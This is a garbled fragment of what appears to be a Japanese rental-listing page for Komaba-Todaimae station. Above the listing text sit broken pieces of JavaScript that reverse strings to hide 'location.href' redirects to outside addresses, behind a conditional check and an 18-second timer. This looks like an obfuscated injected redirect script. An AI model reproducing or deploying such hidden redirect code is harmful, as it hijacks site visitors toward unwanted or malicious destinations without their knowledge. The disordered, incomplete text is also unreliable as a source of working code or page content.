
$zXz.list[n].split("").reverse
egap/snr
pw/moc.cvpny//:ptth\'=ferh.no
(number1==3){var
latigid//:sptth\'=ferh.noitacol.
{var delay = 18000; setTimeo
駒場東大前
の賃貸物件情報